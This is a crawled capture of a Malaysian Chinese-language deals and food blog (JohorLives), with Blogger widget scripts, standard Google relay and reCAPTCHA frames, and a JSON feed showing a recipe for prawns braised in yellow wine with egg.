href\x3d\x22https://www.blogger.com/feeds/6976526163153971682/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.johorlives.com/feeds/4971485965362990091/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4644367539773040', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u83b7\u53d6\u94fe\u63a5', 'key': 'link', 'shareMessage': '\u83b7\u53d6\u94fe\u63a5', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u5206\u4eab\u5230 Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u5206\u4eab\u5230 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u5206\u4eab\u5230 Pinterest', 'target': 'pinterest'}, {'name': '\u7535\u5b50\u90ae\u4ef6', 'key': 'email', 'shareMessage': '\u7535\u5b50\u90ae\u4ef6', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27zh_CN\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u9605\u8bfb\u5168\u6587', 'pageType': 'item', 'postId': '4971485965362990091', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqqf2SUCpHLlpyww0fvNBYdxu77eAxSgLwZkQLboyL_mPy_Ta-nkXqnvujeTTN7CfnFfqDTnISUlXFrhYftdsNCV7ngn4N5u5BFHJNJdVE5juHMxj57Lo3oh-UqQQMK3HOZxfqyE1y3Nwv/s72-c/Photo+1b+-+Crunchy+Tandoori+3-pc+Combo.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqqf2SUCpHLlpyww0fvNBYdxu77eAxSgLwZkQLboyL_mPy_Ta-nkXqnvujeTTN7CfnFfqDTnISUlXFrhYftdsNCV7ngn4N5u5BFHJNJdVE5juHMxj57Lo3oh-UqQQMK3HOZxfqyE1y3Nwv/s16000/Photo+1b+-+Crunchy+Tandoori+3-pc+Combo.jpg', 'pageName': '\u300a\u4f18\u60e0\u6bcf\u5929\u6709 Promotion\u300b\u5168\u65b0KFC CRUNCHY TANDOORI \u66f4\u52a0\u620f\u5267\u5316\u7f8e\u5473\uff01', 'pageTitle': 'JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01: \u300a\u4f18\u60e0\u6bcf\u5929\u6709 Promotion\u300b\u5168\u65b0KFC CRUNCHY TANDOORI \u66f4\u52a0\u620f\u5267\u5316\u7f8e\u5473\uff01', 'metaDescription': '\u300a\u4f18\u60e0\u6bcf\u5929\u6709 Promotion\u300b\u5168\u65b0KFC CRUNCHY TANDOORI \u66f4\u52a0\u620f\u5267\u5316\u7f8e\u5473\uff01'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u4fee\u6539', 'linkCopiedToClipboard': '\u94fe\u63a5\u5df2\u590d\u5236\u5230\u526a\u8d34\u677f\uff01', 'ok': '\u786e\u5b9a', 'postLink': '\u535a\u6587\u94fe\u63a5'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u81ea\u5b9a\u4e49', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u300a\u4f18\u60e0\u6bcf\u5929\u6709 Promotion\u300b\u5168\u65b0KFC CRUNCHY TANDOORI \u66f4\u52a0\u620f\u5267\u5316\u7f8e\u5473\uff01', 'description': '\u300a\u4f18\u60e0\u6bcf\u5929\u6709 Promotion\u300b\u5168\u65b0KFC CRUNCHY TANDOORI \u66f4\u52a0\u620f\u5267\u5316\u7f8e\u5473\uff01', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqqf2SUCpHLlpyww0fvNBYdxu77eAxSgLwZkQLboyL_mPy_Ta-nkXqnvujeTTN7CfnFfqDTnISUlXFrhYftdsNCV7ngn4N5u5BFHJNJdVE5juHMxj57Lo3oh-UqQQMK3HOZxfqyE1y3Nwv/s16000/Photo+1b+-+Crunchy+Tandoori+3-pc+Combo.jpg', 'url': 'https://www.johorlives.com/2020/11/2020-18-Nov-KFC-Crunchy-Tandoori-Chicken.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4971485965362990091}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'main', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1186460720-lbx__zh_cn.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right', document.getElementById('Stats1'), {'title': '\u7f51\u9875\u6d4f\u89c8\u603b\u6b21\u6570', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.johorlives.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBCCPQUnOIPd_mVPWrTHgh1YSJr9LvUwFbAP30mAC2usgEef1YBDXMbC7cndvQ61vUVtXdtuEiNLrX3ZBmJkm9epDDBzg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar-right', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar-right', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar-right', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar-right', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar-right', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar-right', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-right', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar-right', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'footer2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'footer3', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'footer3', document.getElementById('HTML13'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.johorlives.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 158
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="tesg1RUNniqpKIexH203ew"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="tesg1RUNniqpKIexH203ew"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WuqDEM_1xcXlufDE9TBHMA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768616824293');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.johorlives.com/feeds/posts/default/-/Cook%20At%20Home?alt=json-in-script&max-results=20&callback=jQuery2110188969208215658_1768616816351&_=1768616816352
body_size: 20007
content:
// API callback
jQuery2110188969208215658_1768616816351({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682"},"updated":{"$t":"2025-08-13T12:10:47.850+08:00"},"category":[{"term":"资讯"},{"term":"好康"},{"term":"优惠"},{"term":"分享"},{"term":"美食"},{"term":"网购"},{"term":"省钱"},{"term":"来煮家常便饭"},{"term":"Cook At Home"},{"term":"学烹饪"},{"term":"好康优惠"},{"term":"行动管制期间"},{"term":"烹饪"},{"term":"家居用品"},{"term":"学习"},{"term":"新闻"},{"term":"好介绍"},{"term":"超市"},{"term":"优惠每天有  Promotion"},{"term":"柔佛"},{"term":"促销"},{"term":"新山"},{"term":"快餐"},{"term":"农历新年"},{"term":"专卖店"},{"term":"厨房"},{"term":"找美食"},{"term":"家居"},{"term":"家电"},{"term":"日常用品"},{"term":"月饼"},{"term":"介绍"},{"term":"节省"},{"term":"女性"},{"term":"旅游"},{"term":"开业"},{"term":"食品"},{"term":"即食，食品"},{"term":"好康优惠大放送"},{"term":"家具"},{"term":"赠品"},{"term":"独家优惠"},{"term":"省钱好康"},{"term":"电子产品"},{"term":"免费"},{"term":"家居摆设"},{"term":"展销会"},{"term":"开幕"},{"term":"服装"},{"term":"开张"},{"term":"新业"},{"term":"省钱资讯"},{"term":"外卖"},{"term":"汉堡"},{"term":"食谱"},{"term":"饮料"},{"term":"包包"},{"term":"旅游最好玩"},{"term":"电器"},{"term":"炸鸡"},{"term":"家具用品"},{"term":"小零食"},{"term":"年饼"},{"term":"新品"},{"term":"省钱就是赚钱"},{"term":"零食"},{"term":"优惠好康"},{"term":"旅行"},{"term":"生活用品"},{"term":"优惠秘籍"},{"term":"宠物"},{"term":"Promosi"},{"term":"Promotion"},{"term":"今天有好康"},{"term":"冷冻食品"},{"term":"女生"},{"term":"新年服装"},{"term":"智能用品"},{"term":"饼干"},{"term":"马来西亚"},{"term":"AEON"},{"term":"Travel"},{"term":"古早味"},{"term":"奶茶"},{"term":"手机"},{"term":"早餐"},{"term":"浴室用品"},{"term":"美食阁"},{"term":"DIY"},{"term":"圣诞节"},{"term":"外送"},{"term":"新年好康"},{"term":"火锅"},{"term":"甜点"},{"term":"省钱Kaki"},{"term":"美容"},{"term":"酒店"},{"term":"Goodies Here"},{"term":"LOVE TRAVEL"},{"term":"SSF"},{"term":"中秋"},{"term":"咖啡厅"},{"term":"商场"},{"term":"宝宝用品"},{"term":"户外"},{"term":"玩具"},{"term":"老字号"},{"term":"背包"},{"term":"赠送"},{"term":"鞋子"},{"term":"Where To Eat"},{"term":"今天吃什么"},{"term":"传统"},{"term":"咖啡馆"},{"term":"女性，"},{"term":"婴儿用品"},{"term":"小吃"},{"term":"年货优惠"},{"term":"幸运抽奖"},{"term":"开业优惠"},{"term":"日本料理"},{"term":"海鲜"},{"term":"烧烤"},{"term":"用具"},{"term":"电影院"},{"term":"眼镜"},{"term":"素食"},{"term":"美食简介"},{"term":"蛋糕"},{"term":"运动"},{"term":"零嘴"},{"term":"Goody 365 Here"},{"term":"Home Furnishings"},{"term":"IKEA"},{"term":"Pizza"},{"term":"VLOG"},{"term":"中秋节"},{"term":"中餐厅"},{"term":"住宿"},{"term":"健康"},{"term":"免费旅游"},{"term":"冰棒，冰条"},{"term":"好康好分享"},{"term":"娘惹"},{"term":"帽子"},{"term":"慈善"},{"term":"新加坡"},{"term":"时尚"},{"term":"来煮家常便"},{"term":"民调"},{"term":"水果"},{"term":"汽车"},{"term":"生活小技巧"},{"term":"西餐"},{"term":"赚钱的好方法"},{"term":"长裤，"},{"term":"面包"},{"term":"韩式"},{"term":"Johor"},{"term":"Roadshow"},{"term":"丝袜奶茶"},{"term":"个人护理，头发"},{"term":"云吞面"},{"term":"云顶"},{"term":"便利店"},{"term":"便宜"},{"term":"儿童用品"},{"term":"冰淇淋"},{"term":"创意"},{"term":"喝茶"},{"term":"土产"},{"term":"圣诞节套餐"},{"term":"娱乐"},{"term":"学烹饪，来煮家常便饭 ，cook At Home"},{"term":"年货城"},{"term":"度假"},{"term":"度假村"},{"term":"快熟面"},{"term":"快餐车"},{"term":"折扣"},{"term":"按摩器"},{"term":"文具"},{"term":"斋戒"},{"term":"日本"},{"term":"水龙头"},{"term":"泰国餐"},{"term":"港式"},{"term":"烘培"},{"term":"烤鸡"},{"term":"烧腊"},{"term":"牛奶"},{"term":"猫咪，抱枕"},{"term":"玩乐"},{"term":"生日"},{"term":"电视机"},{"term":"美甲"},{"term":"美食送上门"},{"term":"老街"},{"term":"肉干"},{"term":"舞狮"},{"term":"节目"},{"term":"芝士"},{"term":"芝士蛋糕"},{"term":"菠萝包"},{"term":"行善"},{"term":"辣椒酱"},{"term":"酱料"},{"term":"限时优惠"},{"term":"麦当劳"},{"term":"，"},{"term":"2021财政预算an"},{"term":"BTS"},{"term":"Cheese Bun"},{"term":"Cinema"},{"term":"Doraemon"},{"term":"Food Delivery"},{"term":"GETHA"},{"term":"GSC"},{"term":"Genting"},{"term":"Hello Kitty"},{"term":"KFC"},{"term":"Kota Damansara"},{"term":"Kuchai Lama"},{"term":"MCO"},{"term":"Minions"},{"term":"Moon Cake"},{"term":"Panasonic"},{"term":"Pontian"},{"term":"Puchong"},{"term":"RM 2"},{"term":"Sales"},{"term":"Samsung"},{"term":"Shopping"},{"term":"Sony"},{"term":"Starbucks"},{"term":"TIPS"},{"term":"Western Food"},{"term":"desaru"},{"term":"shi'p"},{"term":"东马"},{"term":"中国"},{"term":"主题乐园"},{"term":"义卖"},{"term":"交通罚单"},{"term":"优质"},{"term":"但马玄和牛（神户）"},{"term":"住家式"},{"term":"保健"},{"term":"修复"},{"term":"假期"},{"term":"充电宝"},{"term":"入门票"},{"term":"公共假期"},{"term":"养生"},{"term":"冰沙"},{"term":"利物浦"},{"term":"办公室"},{"term":"化妆品"},{"term":"印度"},{"term":"厕所纸"},{"term":"口罩"},{"term":"古来"},{"term":"古迹"},{"term":"台式"},{"term":"台湾"},{"term":"吉隆坡"},{"term":"吹风机"},{"term":"咖啡店"},{"term":"咸蛋流沙蛋挞"},{"term":"哥罗面"},{"term":"善举"},{"term":"回家"},{"term":"固本"},{"term":"土司"},{"term":"坐垫，好介绍"},{"term":"墨镜"},{"term":"壁画"},{"term":"外mai服务"},{"term":"夜市"},{"term":"太阳能充电宝"},{"term":"奇曲饼干"},{"term":"套餐"},{"term":"好帮手"},{"term":"好康好康"},{"term":"实录"},{"term":"家具，"},{"term":"小叮当"},{"term":"小熊冰块模具"},{"term":"小贩"},{"term":"小黄人"},{"term":"巧克力"},{"term":"巧克力蛋糕"},{"term":"广场"},{"term":"开箱"},{"term":"怡保"},{"term":"恐龙"},{"term":"手工品"},{"term":"找舞狮团"},{"term":"护肤品"},{"term":"抹茶蛋糕"},{"term":"招租"},{"term":"捐款"},{"term":"探店"},{"term":"援助"},{"term":"擂茶"},{"term":"教育"},{"term":"文化"},{"term":"斋戒月"},{"term":"料理"},{"term":"新山舞狮"},{"term":"新春"},{"term":"新柔关卡"},{"term":"旅店"},{"term":"旗袍"},{"term":"日历"},{"term":"星巴克"},{"term":"景点"},{"term":"暂缓还贷"},{"term":"月历"},{"term":"木桶"},{"term":"板面"},{"term":"柑"},{"term":"柔佛 新山"},{"term":"柔佛舞狮"},{"term":"槟城"},{"term":"民宿"},{"term":"永平"},{"term":"汉堡，快餐"},{"term":"汽水"},{"term":"沙爹"},{"term":"油价"},{"term":"油条"},{"term":"油站"},{"term":"泰式"},{"term":"活动"},{"term":"测试"},{"term":"游戏"},{"term":"炒虾面"},{"term":"炸薯条"},{"term":"爱心"},{"term":"独角兽"},{"term":"环保"},{"term":"甜品"},{"term":"生肖运程"},{"term":"盆菜"},{"term":"省时"},{"term":"眼睛"},{"term":"礼品"},{"term":"礼篮"},{"term":"神户和牛"},{"term":"竞赛"},{"term":"笨珍"},{"term":"糕饼"},{"term":"糖子"},{"term":"红包封"},{"term":"美食好去处"},{"term":"美食故事"},{"term":"肯德基"},{"term":"腊味"},{"term":"芒果，"},{"term":"芝士拉面， 好康， 省钱， 快熟面"},{"term":"英语"},{"term":"薯条"},{"term":"虾饼"},{"term":"蜜糖口味的燕麦Granola"},{"term":"螃蟹"},{"term":"血拼"},{"term":"行动"},{"term":"补习"},{"term":"解决关键疼痛问题"},{"term":"试驾"},{"term":"购物商城"},{"term":"赚钱方法"},{"term":"车仔面"},{"term":"车展"},{"term":"辛辣"},{"term":"过年"},{"term":"送礼"},{"term":"逛街"},{"term":"野餐"},{"term":"银行"},{"term":"雪糕"},{"term":"面膜"},{"term":"韩国午餐肉，食品"},{"term":"音乐"},{"term":"音响"},{"term":"风扇"},{"term":"风水"},{"term":"食神"},{"term":"餐车"},{"term":"香港美食"},{"term":"马六甲"},{"term":"马来美食"},{"term":"高级餐厅"},{"term":"鸡排"},{"term":"麻坡"},{"term":"麻辣火锅"}],"title":{"type":"text","$t":"JBeeLives 优惠街 \/ Johor JB Lives 柔佛新山生活 优选择，惠生活！"},"subtitle":{"type":"html","$t":"JBeeLives Art \u0026amp; Media 致力于\n分享好事，好吃，好玩，省钱好康，优惠，优质服务，生活资讯，直播视频等。\n\n读者可以通过\n1）Facebook : JBeeLives 优惠街 \/ Johor JB Lives 柔佛新山生活\n\n2）Website ： JohorLives.com\n\n3) Youtube : JBeeLives 优惠街 \/ Johor JB Lives 柔佛新山生活\n\n关注柔佛生活的最新动态。\n\n除了分享， JBeeLives Art \u0026amp; Media 也提供 \n1）软件设计和平台建设配套。 \n2）印刷服务。 \n3）量身定制的咨询服务等。\n\n若想面洽配合活动，请拨打热线 ：018 773 4217"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/-\/Cook+At+Home?alt=json-in-script\u0026max-results=20"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/search\/label\/Cook%20At%20Home"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/-\/Cook+At+Home\/-\/Cook+At+Home?alt=json-in-script\u0026start-index=21\u0026max-results=20"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"276"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"20"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-2408555674244908672"},"published":{"$t":"2022-03-31T17:08:00.005+08:00"},"updated":{"$t":"2022-03-31T17:46:47.833+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"哇! 黄酒醉虾配鸡蛋，超下饭好吃! 喜欢吃试煮一下。"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC868xixyQqhYkrfPenxdfMrYhu9S1ePoEEWnd1YpoVOqbQI4VUgDKJGF1QG4H8mLU3h1tfG0cJVCLJhqVG3E0YSbDXRxmjHphK4MfeqzG007TCo5AYJsNxfCQUNcRYQoVYJS0BgW9hlO8KPV7Gps3lbezzEABEJnXVnL2G0YmfmG15bVEDRZbTT2wOQ\/s1008\/wangjiuxia.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC868xixyQqhYkrfPenxdfMrYhu9S1ePoEEWnd1YpoVOqbQI4VUgDKJGF1QG4H8mLU3h1tfG0cJVCLJhqVG3E0YSbDXRxmjHphK4MfeqzG007TCo5AYJsNxfCQUNcRYQoVYJS0BgW9hlO8KPV7Gps3lbezzEABEJnXVnL2G0YmfmG15bVEDRZbTT2wOQ\/s16000\/wangjiuxia.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E虾\u003C\/p\u003E\u003Cp\u003E鸡蛋\u003C\/p\u003E\u003Cp\u003E黄酒\u003C\/p\u003E\u003Cp\u003E姜丝\u003C\/p\u003E\u003Cp\u003E蒜米\u003C\/p\u003E\u003Cp\u003E麻油\u003C\/p\u003E\u003Cp\u003E黄糖\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E煮法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 先把虾处理好，洗净待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2） 姜切丝，蒜米切碎待用。\u003C\/p\u003E\u003Cp\u003E3） 鸡蛋搅拌均匀，待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4） 热锅下油，把鸡蛋煎好，上盘待用。\u003C\/p\u003E\u003Cp\u003E5） 再热锅下油，爆香姜丝和蒜米，加入麻油一汤匙。\u003C\/p\u003E\u003Cp\u003E6） 虾下锅炒至转红。\u003C\/p\u003E\u003Cp\u003E7） 倒入黄酒焖煮一下，加入煎好的鸡蛋。\u003C\/p\u003E\u003Cp\u003E8） 加入少许清水和黄糖，继续焖煮一下，即可上碗。\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/o7zjbYjfJSY\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" 